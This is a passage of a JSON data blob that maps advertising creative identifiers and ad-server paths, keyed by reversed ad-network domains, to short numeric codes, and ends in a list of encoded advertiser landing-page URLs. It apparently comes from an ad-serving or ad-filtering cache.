348901":"1#1:64399","ucrid=18005425210109726513":"1#1:64399","ucrid=16561261701717661850":"1#1:64399","ucrid=16616978683804944501":"1#1:64399","ucrid=10105170114439298467":"1#1:64399","ucrid=5243629700674631539":"1#1:64399","ucrid=11457255689161843940":"1#1:64399","ucrid=9818066943446881027":"1#1:64399","ucrid=10404607509157711505":"1#1:64399","ucrid=17180672155824700484":"1#1:64399","ucrid=11556367178448001125":"1#1:64399","ucrid=18271853859335129401":"1#1:64399","ucrid=6758619902702444357":"1#1:64399","ucrid=4727338439572276591":"1#1:64399","ucrid=13668438466875008128":"1#1:64399","ucrid=11916650975333700495":"1#1:64399","ucrid=8758108271585049275":"1#1:64399","ucrid=10745810758620985559":"1#1:64399","ucrid=12506922171556905409":"1#1:64399","ucrid=15526762707478805763":"1#1:64399","ucrid=55123942175296872":"1#1:64399","ucrid=15712025740247116345":"1#1:64399","ucrid=9636294860004256466":"1#1:64399","ucrid=13592526198152977064":"1#1:64399","ucrid=3696716950327998813":"1#1:64399","ucrid=9403694351704341557":"1#1:64399","ucrid=16809209701019306219":"1#1:64399","ucrid=17097102888900323988":"1#1:64399","ucrid=11371494140869484999":"1#1:64399","ucrid=18186867710234978120":"1#1:64399","ucrid=15549701772881450549":"1#1:64399","ucrid=5582760268671289332":"1#1:64399","ucrid=14104802265863663487":"1#1:64399","ucrid=1364129421884088254":"1#1:64399","ucrid=7490318988220564985":"1#1:64399","ucrid=1251643262158096341":"1#1:64399","ucrid=17589969423098828209":"1#1:64399","ucrid=17480923257969154682":"1#1:64399","ucrid=5617777314385322690":"1#1:64399","ucrid=6749832749848994231":"1#1:64399","ucrid=5380007315733176293":"1#1:64399","ucrid=16085179001550610279":"1#1:64399","ucrid=17219836712286890705":"1#1:64399","ucrid=13251012329496572676":"1#1:64399","ucrid=1415378217344387581":"1#1:64399","ucrid=15198774919486015516":"1#1:64399","ucrid=8335108016230579863":"1#1:64399","ucrid=1963160961789961489":"1#1:64399","ucrid=6753038512319970963":"1#1:64399","ucrid=5979780825852021180":"1#1:64399","ucrid=4400035034213765214":"1#1:64399","ucrid=16760819152261652082":"1#1:64399","ucrid=7571918030465225019":"1#1:64399","ucrid=11079144324532722221":"1#1:64399","ucrid=3309348029810405087":"1#1:64399","ucrid=8409275160846968685":"1#1:64399","ucrid=12995442919295324959":"1#1:64399","ucrid=4011585525167003585":"1#1:64399","ucrid=16063124932645155241":"1#1:64399","ucrid=5087310844987579410":"1#1:64399","ucrid=3683768783924705255":"1#1:64399","ucrid=16179503518674388342":"1#1:64399","ucrid=12888717213496454728":"1#1:64399","ucrid=3817972903662422841":"1#1:64399","ucrid=8190641364596990368":"1#1:64399","ucrid=14449071523365603593":"1#1:64399","ucrid=14025703745357541083":"1#1:64399","ucrid=6682646178585460022":"1#1:64399","ucrid=14272874533299635284":"1#1:64399","ucrid=1843358586492779312":"1#1:64399","ucrid=3130097085734557257":"1#1:64399","ucrid=15178223274265429198":"1#1:64399","ucrid=16547186908482820074":"1#1:64399","ucrid=9322414279980365430":"1#1:64399","ucrid=11880198814281302578":"1#1:64399","ucrid=12952519769888953790":"1#1:64399","ucrid=13839724579200802842":"1#1:64399","ucrid=4506299678638130791":"1#1:64399","ucrid=7942718904402895698":"1#1:64399","ucrid=12210379349630540973":"1#1:64399","ucrid=12756776269301984739":"1#1:64399","ucrid=16247571695038346824":"1#1:64399","ucrid=12707837094067517639":"1#1:64399","ucrid=10762757269107105550":"1#1:64399","ucrid=10538935250288774797":"1#1:64399","ucrid=8585147849663148296":"1#1:64399","ucrid=17912744287182393789":"1#1:64399","ucrid=2101639128485825664":"1#1:64399","ucrid=12179110485733146320":"1#1:64399","ucrid=9867881445644883413":"1#1:64399","ucrid=8120515294255796858":"1#1:64399","ucrid=10643437821025359123":"1#1:64399","ucrid=12159642179036646964":"1#1:64399","ucrid=17741462399460248322":"1#1:64399","ucrid=3980120041307017644":"1#1:64399","ucrid=2124826308445018444":"1#1:64399","ucrid=6106158488407245804":"1#1:64399","ucrid=72507379688532235":"1#1:64399","ucrid=13997800053418716106":"1#1:64399","ucrid=3934293300855517338":"1#1:64399","ucrid=8905625007866518557":"1#1:64399","ucrid=14511424385126690905":"1#1:64399","ucrid=13290791670437266559":"1#1:64399","ucrid=2980140122111218666":"1#1:64399","ucrid=2339881451628144819":"1#1:64399","ucrid=2935937747136624571":"1#1:64399","ucrid=5385914806121884573":"1#1:64399","ucrid=7670034307632869342":"1#1:64399","ucrid=5934622549596899205":"1#1:64399","ucrid=10193481113981458785":"1#1:64399","ucrid=12941533388981080950":"1#1:64399","ucrid=5371791638821811860":"1#1:64399","ucrid=15610689565489380233":"1#1:64399","ucrid=3622680094743464898":"1#1:64399","ucrid=14097825030688144":"1#1:64399","ucrid=16407857536597343288":"1#1:64399","ucrid=11423375333716793694":"1#1:64399","ucrid=17900702566427488746":"1#1:64399","ucrid=9635888065615500308":"1#1:64399","ucrid=11300049628540442444":"1#1:64399","ucrid=9361991674844221201":"1#1:64399","ucrid=10287469728989207752":"1#1:64399","ucrid=5998133698861601387":"1#1:64399","ucrid=9628243183915368217":"1#1:64399","ucrid=13772422146905550673":"1#1:64399","ucrid=62750220634090204":"1#1:64399","ucrid=2039776394463886428":"1#1:64399","ucrid=7729032277025706647":"1#1:64399","ucrid=17376238581592176968":"1#1:64399","ucrid=12552043826408195797":"1#1:64399","ucrid=15523421533960496986":"1#1:64399","ucrid=1289669610408801065":"1#1:64399","ucrid=10536949759055863719":"1#1:64399","ucrid=14992621280781579211":"1#1:64399","ucrid=2434946345755992412":"1#1:64399","ucrid=10757567485641796763":"1#1:64399","ucrid=7368875074930813240":"1#1:64399","ucrid=9171676563919507352":"1#1:64399","ucrid=384197508091440070":"1#1:64399","ucrid=755511705882897774":"1#1:64399","ucrid=10386957161275177109":"1#1:64399","ucrid=3158969112686634136":"1#1:64399","ucrid=1001990635993374928":"1#1:64399","ucrid=3828864239446278736":"1#1:64399","ucrid=7125023242222528579":"1#1:64399","ucrid=4460019148627902427":"1#1:64399","ucrid=828699320014529247":"1#1:64399","ucrid=1966433948263067556":"1#1:64399","ucrid=1870401979797196861":"1#1:64399","ucrid=14211772872554538658":"1#1:64399","ucrid=16214654390210522239":"1#1:64399","ucrid=14082307267816867019":"1#1:64399","ucrid=3124970178656456384":"1#1:64399","ucrid=7643352895721340028":"1#1:64399","ucrid=11042971780800727976":"1#1:64399","ucrid=17477253824862562326":"1#1:64399","ucrid=14620326409176027559":"1#1:64399","ucrid=1873907240747091767":"1#1:64399","ucrid=11584542520139552267":"1#1:64399","ucrid=12358497410884442200":"1#1:64399","ucrid=16978941439461036849":"1#1:64399","ucrid=15311708579658296150":"1#1:64399","ucrid=11413034847120398176":"1#1:64399","ucrid=12271527488061555546":"1#1:64399","ucrid=15516732336465670328":"1#1:64399","ucrid=2213067685955270227":"1#1:64399","ucrid=14160555897486689303":"1#1:64399","ucrid=13189024304087121111":"1#1:64399","ucrid=3050225437093207189":"1#1:64399","ucrid=10430525787221126961":"1#1:64399","ucrid=9649741851758130604":"1#1:64399","ucrid=8327067134391386564":"1#1:64399","ucrid=11787966553670180014":"1#1:64399","ucrid=14875554155592650240":"1#1:64399","ucrid=7273589795748411833":"1#1:64399","ucrid=866286333095706983":"1#1:64399","ucrid=9902375755269217120":"1#1:64399","ucrid=9741870999120698414":"1#1:64399","ucrid=2430636927337941680":"1#1:64399","ucrid=10735138488483149555":"1#1:64399","ucrid=17061064834195467511":"1#1:64399","ucrid=18129694827273756185":"1#1:64399","ucrid=5408854051653329453":"1#1:64399","ucrid=10398776095493187523":"1#1:64399","ucrid=3840394060939454741":"1#1:64399","ucrid=15190986285102381065":"1#1:64399","ucrid=17245579350360363748":"1#1:64399","ucrid=10752923244890908926":"1#1:64399","ucrid=10038525201979201222":"1#1:64399","ucrid=9613709711683121776":"1#1:64399","ucrid=7167331458237363643":"1#1:64399","ucrid=2195276112105568781":"1#1:64399","ucrid=9429688199899769634":"1#1:64399","ucrid=15816833877322779781":"1#1:64399","ucrid=15852399265001848234":"1#1:64399","ucrid=1443848215241937188":"1#1:64399","ucrid=2745904995086944038":"1#1:64399","ucrid=16296962694520208389":"1#1:64399","ucrid=9294872314360027885":"1#1:64399","ucrid=7481612748956476408":"1#1:64399","ucrid=17111535951676720047":"1#1:64399","ucrid=13378991762952652385":"1#1:64399","ucrid=9189759430810790794":"1#1:64399","ucrid=4299763850811249209":"1#1:64399","ucrid=5906349776209934932":"1#1:64399","ucrid=4437866902693319582":"1#1:64399","ucrid=6506120342482786646":"1#1:64399","ucrid=11165336572707353039":"1#1:64399","ucrid=3614712918506806731":"1#1:64399","ucrid=5982969349634996578":"1#1:64399","ucrid=9642739082992225759":"1#1:64399","ucrid=11124654895568774339":"1#1:64399","ucrid=14284002352942549981":"1#1:64399","ucrid=11695497157586405809":"1#1:64399","ucrid=2120204729469038985":"1#1:64399","ucrid=12290105753292638605":"1#1:64399","ucrid=6232052077258516941":"1#1:64399","ucrid=899367706806397886":"1#1:64399","ucrid=8905997898652843431":"1#1:64399","ucrid=5757637937177609376":"1#1:64399","ucrid=11878155775839511056":"1#1:64399","ucrid=13486668651744926134":"1#1:64399","ucrid=11833302810850053633":"1#1:64399","ucrid=10042343967651988542":"1#1:64399","ucrid=4385729695260852018":"1#1:64399","ucrid=2821658857865617143":"1#1:64399","ucrid=14812737021132156237":"1#1:64399","ucrid=1844270893590631511":"1#1:64399","ucrid=7285605137650510380":"1#1:64399","ucrid=11204347930772308110":"1#1:64399","ucrid=7233299557419017781":"1#1:64399","ucrid=7275921026186699214":"1#1:64399","ucrid=8835841382994039730":"1#1:64399","ucrid=17918429285817172757":"1#1:64399","ucrid=18346222287962061578":"1#1:64399","ucrid=10448862791135588964":"1#1:64399","ucrid=10229629989946345267":"1#1:64399","ucrid=17313743461842740747":"1#1:64399","ucrid=17348371416100688548":"1#1:64399","ucrid=169492836565850304":"1#1:64399","ucrid=4335031307550510821":"1#1:64399","ucrid=7297931310691288855":"1#1:64399","ucrid=13020113445751689854":"1#1:64399","ucrid=558505828002496052":"1#1:64399","ucrid=1255045103680916345":"1#1:64399","ucrid=17537030673797149855":"1#1:64399","ucrid=11003328489851200911":"1#1:64399","ucrid=8230641586533469484":"1#1:64399","ucrid=10894804079840367792":"1#1:64399","ucrid=10689357180869606899":"1#1:64399","ucrid=10547599784273628935":"1#1:64399","ucrid=13881774744347898243":"1#1:64399","ucrid=17978312283301694452":"1#1:64399","ucrid=9645115987942026559":"1#1:64399","ucrid=3207746107601779649":"1#1:64399","ucrid=2511332915211882916":"1#1:64399","ucrid=5844992214183065131":"1#1:64399","ucrid=597831062991450918":"1#1:64399","ucrid=4118137816470655181":"1#1:64399","ucrid=1440046399973247973":"1#1:64399","ucrid=16883401217241076343":"1#1:64399","ucrid=10076128548860168046":"1#1:64399","ucrid=15436751509188750050":"1#1:64399","ucrid=13744144582164729369":"1#1:64399","ucrid=11712112577789072621":"1#1:64399","ucrid=10370526582069551675":"1#1:64399","ucrid=15497739077713519869":"1#1:64399","ucrid=3438850982028206749":"1#1:64399","ucrid=9956715655982090114":"1#1:64399","ucrid=17577261215915605001":"1#1:64399","ucrid=7212920492874328885":"1#1:64399","ucrid=7216614641688017019":"1#1:64399","ucrid=17171003288586261759":"1#1:64399","ucrid=14700933983436746179":"1#1:64399","ucrid=16848269924061563059":"1#1:64399","ucrid=13902035155179364613":"1#1:64399","ucrid=14020099096683465800":"1#1:64399","ucrid=5942222507200712774":"1#1:64399","ucrid=3767390567158498362":"1#1:64399","ucrid=9614698212454954636":"1#1:64399","ucrid=13747500208427141797":"1#1:64399","ucrid=15838158104866620066":"1#1:64399","ucrid=14863477617533333180":"1#1:64399","ucrid=169023052958341442":"1#1:64399","ucrid=3835760354382666409":"1#1:64399","ucrid=155790740436769519":"1#1:64399","ucrid=7917385363819751220":"1#1:64399","ucrid=11848818491240333752":"1#1:64399","ucrid=18124434581121845847":"1#1:64399","ucrid=17244709762214060276":"1#1:64399","ucrid=7994912339044317638":"1#1:64399","ucrid=16764520919799006441":"1#1:64399","ucrid=9012467022050579607":"1#1:64399","ucrid=14475612831967435534":"1#1:64399","ucrid=10542898761234261705":"1#1:64399","ucrid=4755990112291925652":"1#1:64399","ucrid=4488440052933144181":"1#1:64399","ucrid=12125192068572252085":"1#1:64399","ucrid=7414668547158110268":"1#1:64399","ucrid=14715894970391954105":"1#1:64399","ucrid=247354747570688456":"1#1:64399","ucrid=11567443120636688487":"1#1:64399","ucrid=10901566772970886319":"1#1:64399","ucrid=17528252044943834428":"1#1:64399","ucrid=4645360181284710917":"1#1:64399","ucrid=16710191659454801882":"1#1:64399","ucrid=14225426965351126482":"1#1:64399","ucrid=17279434403955120285":"1#1:64399","ucrid=1578250193726271900":"1#1:64399","ucrid=6228342587453463940":"1#1:64399","ucrid=3478090939352089255":"1#1:64399","ucrid=4200217160380478859":"1#1:64399","ucrid=4987188639924553765":"1#1:64399","ucrid=5497829780138643515":"1#1:64399","ucrid=16506077370722769462":"1#1:64399","ucrid=9643701172834092069":"1#1:64399","ucrid=11167835783624884432":"1#1:64399","ucrid=3078452955837315836":"1#1:64399","ucrid=2981108645245304163":"1#1:64399","ucrid=11503190840577776442":"1#1:64399","ucrid=4941466284806790980":"1#1:64399","ucrid=7040445458268477591":"1#1:64399","ucrid=4244919333148321675":"1#1:64399","ucrid=10509953909591509837":"1#1:64399","ucrid=6158650860322178350":"1#1:64399","ucrid=16469973912874713565":"1#1:64399","ucrid=13676391476659356097":"1#1:64399","ucrid=1036245243923928369":"1#1:64399","ucrid=7529368225916891450":"1#1:64399","ucrid=12510677389189363543":"1#1:64399","ucrid=17130300902878419340":"1#1:64399","ucrid=5890456458383454950":"1#1:64399","ucrid=1979644069141175974":"1#1:64399","ucrid=10657134692235090091":"1#1:64399","ucrid=14043013352445125479":"1#1:64399","ucrid=17241921053415335239":"1#1:64399","ucrid=17935675491176256837":"1#1:64399","ucrid=5050982297926643334":"1#1:64399","ucrid=8962144904159999615":"1#1:64399","ucrid=4745148162340842308":"1#1:64399","ucrid=4889964625605502079":"1#1:64399","ucrid=6730129885171473334":"1#1:64399","ucrid=10954741179806679797":"1#1:64399","ucrid=17349734955665667586":"1#1:64399","ucrid=17591796901177287660":"1#1:64399","ucrid=10757483440710751260":"1#1:64399","ucrid=13857717278297288690":"1#1:64399","ucrid=2876620327689762895":"1#1:64399","ucrid=11165799578221276591":"1#1:64399","ucrid=2571843054461378628":"1#1:64399","ucrid=6865963254880227843":"1#1:64399","ucrid=8027061208989059892":"1#1:64399","ucrid=13581417956374285228":"1#1:64399","ucrid=9768748347711166225":"1#1:64399","ucrid=1786269389071886959":"1#1:64399","ucrid=4517816939827237201":"1#1:64399","ucrid=4703031298056952596":"1#1:64399","ucrid=12217047935062430653":"1#1:64399","ucrid=9863677774734567720":"1#1:64399","ucrid=943324789475396125":"1#1:64399","ucrid=14022085103981141153":"1#1:64399","ucrid=10593340433855246102":"1#1:64399","ucrid=5359936254808929722":"1#1:64399","ucrid=17259408447369434805":"1#1:64399","ucrid=4316812825421866186":"1#1:64399","ucrid=8475112960357894261":"1#1:64399","ucrid=17556708892761454936":"1#1:64399","ucrid=2288914437146338133":"1#1:64399","ucrid=3934488049021024840":"1#1:64399","ucrid=6652363317291409620":"1#1:64399","ucrid=15740805416536715440":"1#1:64399","ucrid=8864648057731684097":"1#1:64399","ucrid=4257131332804774935":"1#1:64399","ucrid=6626844413773047000":"1#1:64399","ucrid=10926782073320203750":"1#1:64399","ucrid=18020574461143889338":"1#1:64399","ucrid=18329370003532200795":"1#1:64399","ucrid=5495676836981576325":"1#1:64399","ucrid=7362301424974491305":"1#1:64399","ucrid=17550761854023505479":"1#1:64399","ucrid=16645496405737325726":"1#1:64399","ucrid=12413863216886380858":"1#1:64399","ucrid=6252151001585106338":"1#1:64399","ucrid=16825415843617911181":"1#1:64399","ucrid=14409499438304413883":"1#1:64399","ucrid=2977011302871292651":"1#1:64399","ucrid=11491225971194222957":"1#1:64399","ucrid=17491038712962684378":"1#1:64399","ucrid=16729017125846958907":"1#1:64399","ucrid=10249133015585012149":"1#1:64399","ucrid=1661694120475487881":"1#1:64399","ucrid=3962340594430677425":"1#1:64399","ucrid=6723924570319588856":"1#1:64399","ucrid=13019673422721799178":"1#1:64399","ucrid=10700571340866373001":"1#1:64399","ucrid=1657222731998041726":"1#1:64399","ucrid=15681762500566475480":"1#1:64399","ucrid=1311671371150069419":"1#1:64399","ucrid=2070957845588485952":"1#1:64399","ucrid=3550562993849202700":"1#1:64399","ucrid=465451977955454366":"1#1:64399","ucrid=5315416935568903544":"1#1:64399","ucrid=12540837928372066262":"1#1:64399","ucrid=6420008028990878361":"1#1:64399","ucrid=17904041921032270017":"1#1:64399","ucrid=7725007838781602336":"1#1:64399","ucrid=17908307096945646000":"1#1:64399","ucrid=12731172347958068084":"1#1:64399","ucrid=15538883045342201977":"1#1:64399","ucrid=3067554912379525405":"1#1:64399","ucrid=12967461266474647470":"1#1:64399","ucrid=1161892601165580591":"1#1:64399","ucrid=17267675429141636182":"1#1:64399","ucrid=7747182972122261502":"1#1:64399","ucrid=7343736769056800317":"1#1:64399","ucrid=3971492001907255321":"1#1:64399","ucrid=3768062972184530987":"1#1:64399","ucrid=2056424978212116138":"1#1:64399","ucrid=6371631838667155202":"1#1:64399","ucrid=2635996877334363436":"1#1:64399","ucrid=9058727195139322006":"1#1:64399","ucrid=11778533814007229069":"1#1:64399","ucrid=12905162942795931516":"1#1:64399","ucrid=7517508468574346311":"1#1:64399","ucrid=4006655293075517310":"1#1:64399","ucrid=10566482175148543411":"1#1:64399","ucrid=109016475240182796":"1#1:64399","ucrid=9313480646079227407":"1#1:64399","ucrid=8406284299615895229":"1#1:64399","ucrid=915754348220551616":"1#1:64399","ucrid=12321876756519682177":"1#1:64399","ucrid=10811267933293290350":"1#1:64399","ucrid=11117765995052026878":"1#1:64399","ucrid=13960650349906453376":"1#1:64399","ucrid=2605836223543385219":"1#1:64399","ucrid=2400457002849427165":"1#1:64399","ucrid=8263725160228020726":"1#1:64399","ucrid=6127898575380815100":"1#1:64399","ucrid=6956109222462242840":"1#1:64399","ucrid=97883195438426429":"1#1:64399","ucrid=16944729394725182490":"1#1:64399","ucrid=10750741271861766771":"1#1:64399","ucrid=1968173148870356545":"1#1:64399","ucrid=4101934953843688730":"1#1:64399","ucrid=9100373296591406744":"1#1:64399","ucrid=8412529316233390412":"1#1:64399","ucrid=13441312404731872907":"1#1:64399","ucrid=2056059586595537740":"1#1:64399","ucrid=16518784284100442685":"1#1:64399","ucrid=11283782602164770178":"1#1:64399","ucrid=8456141833946089557":"1#1:64399","ucrid=6613192368165443514":"1#1:64399","ucrid=12668586767214749090":"1#1:64399","ucrid=3524110081150978582":"1#1:64399","ucrid=14779819167979004793":"1#1:64399","ucrid=11939337289845591037":"1#1:64399","ucrid=10867465828240042965":"1#1:64399","ucrid=17437071500191937225":"1#1:64399","ucrid=4717736384067440768":"1#1:64399","ucrid=4399123271094286826":"1#1:64399","ucrid=10314083686907528641":"1#1:64399","ucrid=14300730410921718481":"1#1:64399","ucrid=6854155176113420680":"1#1:64399","ucrid=4517376662993583305":"1#1:64399","ucrid=6769627183922401972":"1#1:64399","ucrid=1566387285498579762":"1#1:64399","ucrid=11566899118174195280":"1#1:64399","ucrid=8622664710374759891":"1#1:64399","ucrid=6331493695628954611":"1#1:64399","ucrid=9501122823783187293":"1#1:64399","ucrid=3145539125006115450":"1#1:64399","ucrid=1318476561705030218":"1#1:64399","ucrid=5189912506824830471":"1#1:64399","ucrid=8304969101647196636":"1#1:64399","ucrid=1097723504490797141":"1#1:64399","ucrid=13749631982548865227":"1#1:64399","ucrid=17754323251577270563":"1#1:64399","ucrid=2330415670567920072":"1#1:64399","ucrid=15153002316230951663":"1#1:64399","ucrid=4603701540054789341":"1#1:64399","ucrid=11170516415051497591":"1#1:64399","ucrid=8568088083116051216":"1#1:64399","ucrid=11800443674069237949":"1#1:64399","ucrid=8144306494164006937":"1#1:64399","ucrid=6992231835509335569":"1#1:64399","ucrid=2907028349017808567":"1#1:64399","ucrid=1988393094090117058":"1#1:64399","ucrid=6785281816701488028":"1#1:64399","ucrid=1322217201620810026":"1#1:64399","ucrid=12645712813875303078":"1#1:64399","ucrid=2396259993631460830":"1#1:64399","ucrid=12131908575982817296":"1#1:64399","ucrid=9623607548880484215":"1#1:64399","ucrid=3803459964619110415":"1#10:66293","ucrid=17143469820069722594":"1#10:66293","ucrid=3031006294208536652":"1#10:66293","ucrid=14716838252706969844":"1#10:66293","ucrid=8662506872005379633":"1#10:66293","ucrid=4613843692080026175":"1#10:66293","ucrid=7809776469581060865":"1#10:66293","ucrid=601491988073505262":"1#10:66293","ucrid=14459096391142405112":"1#10:66293","ucrid=12180929958019863098":"1#10:66293","ucrid=4370787500086251726":"1#10:66293","ucrid=18349706669314796947":"1#10:66293","ucrid=2048443582699657967":"1#15:58007"},"ten.ndm2.0s":{"/15075172391688528524":"1#1:64399","/12035183169194061177/":"1#1:64399","/7028198495742369640":"1#1:64399","/832947029429905356":"1#1:64399","/206357851394621072/":"1#1:64399","/7586129654845981273/":"1#1:64399","/4086704755291995934":"1#1:64399","/4596995101637400337":"1#1:64399","/14675790742424135328":"1#1:64399","/8217535042610213560":"1#1:64399","/14502271749821139660/":"1#1:64399","/10329549290229907926":"1#1:64399","/88897437691987139":"1#1:64399","/10164074577260750138":"1#1:64399","/921194433009857093":"1#1:64399","/6182790640575184996":"1#1:64399","/5312804665812452332":"1#1:64399","/11820636433301080248":"1#1:64399","/5298429975450616625":"1#1:64399","/3561925939270956976":"1#1:64399","/1011431187420360497":"1#1:64399","/3292813591445150652/":"1#1:64399","/6068665847407014489":"1#1:64399","/410897859363044631/":"1#1:64399","/2032329417455304704/":"1#1:64399","/12005083872708320051":"1#1:64399","/5496494771268617978":"1#1:64399","/1158969871801793973":"1#1:64399","/8618283031686655183":"1#1:64399","/10690691777007728557":"1#1:64399","/3708581923017952890":"1#1:64399","/11322166707835103291":"1#1:64399","/7679556588032238893":"1#1:64399","/15463698366787592077":"1#1:64399","/10441651441985124018":"1#1:64399","/9500380356856727675":"1#1:64399","/4086111315146309632/":"1#1:64399","/12228638069364272904":"1#1:64399","/12346898580219834170":"1#1:64399","/862568696831857428":"1#1:64399","/13164033394738552216":"1#1:64399","/15749527225394790400/":"1#1:64399","/1172337492116261432":"1#1:64399","/3561508172455757747":"1#1:64399","/4818639930929819640":"1#1:64399","/12794375547951812657":"1#1:64399","/16608462836666382737":"1#1:64399","/18308245592435602946":"1#1:64399","/10937509740040288411/":"1#1:64399","/14820006175650877106":"1#1:64399","/12906246080404475650":"1#1:64399","/4015143309583319040/":"1#1:64399","/6496308400226603855":"1#1:64399","/15796410500933760045":"1#1:64399","/11823798027061373436/":"1#1:64399","/15130880088820830584/":"1#1:64399","/15600012564663366958":"1#1:64399","/12023853870236683130/":"1#1:64399","/2214433373700740712":"1#1:64399","/17584937684910963963":"1#1:64399","/2186549736960892350":"1#1:64399","/16007685327750601525":"1#1:64399","/4289041863162531145":"1#1:64399","/14030248886677363618":"1#1:64399","/8710800923625164270":"1#1:64399","/10370005611328879696":"1#1:64399","/17008692385094540800/":"1#1:64399","/4822073468038272367":"1#1:64399","/8340939072228914916":"1#1:64399","/14967504193650949400":"1#1:64399","/11704173102603505924":"1#1:64399","/17312194237403027057":"1#1:64399","/11814214072821979896":"1#1:64399","/131759680595564556":"1#1:64399","/7807670225177367614":"1#1:64399","/7107227780062396640":"1#1:64399","/5216675970805156511":"1#1:64399","/12255277186443261582":"1#1:64399","/4837591036017213329":"1#1:64399","/1808953703393519991":"1#1:64399","/41466970974771789":"1#1:64399","/10062835015064643513":"1#1:64399","/578015153370260999":"1#1:64399","/4274601009374917641":"1#1:64399","/9175305892733946123":"1#1:64399","/585465610025743326":"1#1:64399","/12336867776884027050/":"1#1:64399","/9113426262491569552":"1#1:64399","/11808798190342569776/":"1#1:64399","/6702770213324264573":"1#1:64399","/12521368451252029848":"1#1:64399","/2997443925966743790":"1#1:64399","/812905605669626047":"1#1:64399","/8762678465532289468":"1#1:64399","/11294753170640000951":"1#1:64399","/3089684915666729118":"1#1:64399","/17285088899021785707":"1#1:64399","/15899201031411873753":"1#1:64399","/6874646521654758599":"1#1:64399","/4902289142353801372":"1#1:64399","/16707451951729292749":"1#1:64399","/11933429375310389569":"1#1:64399","/13705344638575626940":"1#1:64399","/2955083475691980351":"1#1:64399","/11329681261719622925":"1#1:64399","/7330837741516079205":"1#1:64399","/11134381950221477809/":"1#1:64399","/789354033924454399":"1#1:64399","/17052606010036962080":"1#1:64399","/13540090145229427206":"1#10:66293","/941916055723723655/":"1#10:66293","/13754790213344430012/":"1#10:66293","/851232426130527115/":"1#10:66293","/2821423338854525371/":"1#10:66293","/4491162446206646556/":"1#10:66293","/1792750534018672461":"1#10:66293","/9967135750545520555/":"1#10:66293","/9604880814023431674/":"1#10:66293","/12191676754960562573":"1#10:66293","/17379287513642692561":"1#15:58007","/simgad/16041082550631642493":"1#1:m","/simgad/7889570235278344221":"1#1:m","/simgad/14118108448877286873":"1#1:m","/simgad/1504039724867421791":"1#1:m","/simgad/17005939825924375193":"1#1:m"},"moc.yfirevelbuod.spt":{"crt=138527519342":"1#1:64399","aucrtv=1080497544":"1#1:64399","aucrtv=44c8020f":"1#1:64399","crt=138366223811":"1#1:64399","aucrtv=1095787783":"1#1:64399","aucrtv=1071673794":"1#1:64399","aucrtv=911490353":"1#1:64399","aucrtv=1003460606":"1#1:64399","aucrtv=1003708336":"1#1:64399","aucrtv=1070579384":"1#1:64399","crt=138527308686":"1#1:64399","aucrtv=971614153":"1#1:64399","crt=138363447640":"1#1:64399","crt=138363054512":"1#1:64399","aucrtv=1f0f9047":"1#1:64399","crt=138363139938":"1#1:64399","crt=138363136239":"1#1:64399","crt=138506366034":"1#1:64399","aucrtv=63fa27b7":"1#1:64399","aucrtv=1072272004":"1#1:64399","aucrtv=971594923":"1#1:64399","crt=138363069560":"1#1:64399","crt=138366670513":"1#1:64399","crt=138363449434":"1#1:64399","aucrtv=1070399894":"1#1:64399","aucrtv=1072761864":"1#1:64399","crt=138366670213":"1#1:64399","aucrtv=387334":"1#1:64399","crt=138527503364":"1#1:64399","crt=138528093391":"1#1:64399","crt=138510276409":"1#1:64399","aucrtv=660874966":"1#1:64399","crt=138497651577":"1#1:64399","aucrtv=387338":"1#1:64399","aucrtv=DL3XQn2Ya81G6zSP":"1#1:64399","crt=138527500850":"1#1:64399","aucrtv=998278166":"1#1:64399","crt=138527504315":"1#1:64399","aucrtv=980342246":"1#1:64399","crt=138363055199":"1#1:64399","aucrtv=1011291126":"1#1:64399","aucrtv=12446636":"1#1:64399","crt=138527298468":"1#1:64399","crt=138536880219":"1#1:64399","crt=138497906411":"1#1:64399","crt=138363069440":"1#1:64399","aucrtv=241632733":"1#1:64399","aucrtv=241632773":"1#1:64399","crt=138537731530":"1#1:64399","crt=138363134952":"1#1:64399","crt=138363071309":"1#1:64399","crt=138363134061":"1#1:64399","crt=138363054377":"1#1:64399","crt=138363062531":"1#1:64399","crt=138363459799":"1#1:64399","crt=138363141735":"1#1:64399","aucrtv=836854843":"1#1:64399","aucrtv=1070509264":"1#1:64399","aucrtv=1073422654":"1#1:64399","crt=138363053678":"1#1:64399","crt=138489553166":"1#1:64399","crt=138489570434":"1#1:64399","aucrtv=836845303":"1#1:64399","aucrtv=767773153":"1#1:64399","crt=138527308674":"1#1:64399","crt=138363456361":"1#1:64399","crt=138363450088":"1#1:64399","crt=138490183087":"1#1:64399","crt=138413096322":"1#1:64399","crt=138489321621":"1#1:64399","aucrtv=1080382284":"1#1:64399","aucrtv=1077880344":"1#1:64399","aucrtv=1073683754":"1#1:64399","aucrtv=1099081343":"1#1:64399","aucrtv=998009436":"1#1:64399","aucrtv=983940326":"1#1:64399","aucrtv=1003330016":"1#1:64399","aucrtv=984141456":"1#1:64399","aucrtv=990229183":"1#1:64399","aucrtv=989293976":"1#1:64399","aucrtv=987454816":"1#1:64399","aucrtv=998810796":"1#1:64399","aucrtv=wt0g8mql":"1#10:66293","aucrtv=12613469":"1#10:66293","crt=229466318":"1#10:66293","aucrtv=12613472":"1#10:66293","aucrtv=987062716":"1#10:66293","aucrtv=989290866":"1#10:66293","aucrtv=12301146":"1#10:66293","aucrtv=12500490":"1#10:66293","aucrtv=12615692":"1#10:66293","crt=138413593780":"1#10:66293","crt=138424055220":"1#10:66293"},"moc.oetirc.ue.3rf.tac":{"www.audibene.nl%2Fd%2Fix-offer_inruilactie%2F":"1#1:64399","www.trucksnl.com%2Fman-tgx-18560-4x2-lls-direct-leverbaar-demo-8620319-vd":"1#1:64399","www.trucksnl.com%2Fscania-r520-streamline-6x2-4-twinsteer-full-air-retarder-pto-prep-8626220-vd":"1#1:64399","www.trucksnl.com%2Fscania-s580-8637829-vd":"1#1:64399","www.trucksnl.com%2Fscania-r560-a6x2-4nb-super-8588339-vd":"1#1:64399","www.trucks.nl%2Fvogelzang-6905881-vd":"1#1:64399","www.douglas.lt%2Flt":"1#1:64399","urixin.nutraceutics.cz%2F":"1#1:64399","www.audibene.nl%2Fd%2Fix-surprise-essence%2F":"1#1:64399","aistrategio.com%2F":"1#1:64399","datalearnpro.com%2F":"1#1:64399","aimarketor.com%2F":"1#1:64399","futurion-ai.com%2F":"1#1:64399","buddyzoneai.com%2F":"1#1:64399","sibarirepublic.com%2Fproducto%2Finstant-lifting-day-cream-2%2F":"1#1:64399","sibarirepublic.com%2Fproducto%2Fpack-efecto-lifting-intensivo%2F":"1#1:64399","sibarirepublic.com%2Fproducto%2Fpack-ser